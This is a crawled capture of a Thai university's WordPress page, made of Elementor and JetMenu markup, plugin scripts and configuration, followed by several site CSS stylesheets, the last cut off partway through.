				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-23454-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/css/jet-elements.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' media='all' />
<script src="https://www.spu.ac.th/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.16","ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"c6cad4ecac","devMode":"false","wpmlLanguageCode":"th","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.spu.ac.th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"575e69ce84"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"DBD Brings Your Business to the Next Level Archives | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","excerpt":""}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"cfb7b5bc42","urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.spu.ac.th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js" id="jet-tabs-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css
body_size: 197
content:
.elementor-kit-22341{--e-global-color-primary:#E6007F;--e-global-color-secondary:#54595F;--e-global-color-text:#1B1B1B;--e-global-color-accent:#A7005C;--e-global-typography-primary-font-family:"Noto Sans Thai";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-42afac0-font-family:"Noto Sans Thai";--e-global-typography-42afac0-font-size:18px;--e-global-typography-42afac0-font-weight:500;--e-global-typography-8d742ad-font-family:"Noto Sans Thai";--e-global-typography-8d742ad-font-size:22px;--e-global-typography-8d742ad-font-weight:600;--e-global-typography-cdae378-font-family:"Noto Sans Thai";--e-global-typography-cdae378-font-size:28px;--e-global-typography-cdae378-font-weight:600;--e-global-typography-7453cd1-font-family:"Noto Sans Thai";--e-global-typography-7453cd1-font-size:35px;--e-global-typography-7453cd1-font-weight:600;--e-global-typography-33233c7-font-family:"Sarabun";--e-global-typography-33233c7-font-size:13px;color:#333333;font-family:"Sarabun", Sans-serif;font-weight:400;}.elementor-kit-22341 p{margin-block-end:20px;}.elementor-kit-22341 a{font-size:16px;font-weight:400;}.elementor-kit-22341 a:hover{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css
body_size: 719
content:
.elementor-23517 .elementor-element.elementor-element-631881f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--z-index:998;}.elementor-23517 .elementor-element.elementor-element-631881f:not(.elementor-motion-effects-element-type-background), .elementor-23517 .elementor-element.elementor-element-631881f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23517 .elementor-element.elementor-element-59cc9ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-23517 .elementor-element.elementor-element-bad6870 img{filter:brightness( 0% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23517 .elementor-element.elementor-element-fb53d83{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-menu-toggle{margin-left:auto;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu .elementor-item{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:12px;padding-right:12px;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a:hover,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a:focus,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a.highlighted{background-color:#E2E2E2;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown .elementor-item, .elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans Thai", Sans-serif;font-size:16px;font-weight:400;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-23517 .elementor-element.elementor-element-0c759b0{--display:flex;--position:absolute;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;top:0px;}body:not(.rtl) .elementor-23517 .elementor-element.elementor-element-0c759b0{left:0px;}body.rtl .elementor-23517 .elementor-element.elementor-element-0c759b0{right:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}@media(min-width:768px){.elementor-23517 .elementor-element.elementor-element-59cc9ae{--width:12%;}.elementor-23517 .elementor-element.elementor-element-fb53d83{--width:100%;}}@media(max-width:767px){.elementor-23517 .elementor-element.elementor-element-59cc9ae{--width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-23517 .elementor-element.elementor-element-bad6870{text-align:left;}.elementor-23517 .elementor-element.elementor-element-bad6870 img{width:60%;}.elementor-23517 .elementor-element.elementor-element-fb53d83{--width:50%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css
body_size: 2141
content:
.elementor-107198 .elementor-element.elementor-element-1ce53054{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-107198 .elementor-element.elementor-element-c8db39f{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:hover, .elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-12d76218{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-552a7fc7{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a:hover, .elementor-107198 .elementor-element.elementor-element-552a7fc7 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-1247fa87 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1247fa87{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a:hover, .elementor-107198 .elementor-element.elementor-element-1247fa87 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3b2e78cc{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3487adae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3487adae{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3487adae a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3487adae a:hover, .elementor-107198 .elementor-element.elementor-element-3487adae a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-706862f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-706862f5{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-706862f5 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-706862f5 a:hover, .elementor-107198 .elementor-element.elementor-element-706862f5 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-726105d8{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:hover) .elementor-icon,
